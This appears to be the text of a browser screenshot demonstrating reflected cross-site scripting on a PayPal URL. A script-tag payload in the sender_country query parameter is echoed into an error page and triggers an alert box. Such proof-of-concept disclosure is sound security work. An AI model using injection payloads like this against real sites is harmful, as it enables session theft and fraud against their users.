 Error - PayPal - Mozilla Firefox
File Edit View History Bookmarks Tools Help
PayPal, Inc. (US) https://www.paypal.com/nvpsm?amount=5.00&currency_code=USD&sender_country="><script>alert('XSS')</script>
Most Visited Getting Started Latest Headlines
Error - PayPal
PayPal
The page at https://www.paypal.com says:
Error COWException: invalid country "">
XSS
OK